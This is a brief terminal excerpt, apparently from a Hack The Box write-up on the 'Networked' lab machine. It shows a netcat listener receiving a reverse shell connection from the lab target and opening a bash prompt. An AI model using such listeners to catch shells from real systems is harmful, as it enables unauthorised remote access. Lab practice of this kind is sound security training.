 root@htb:~/htb/boxes/networked# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:42262.
bash: no job control in this shell
bash-4.2$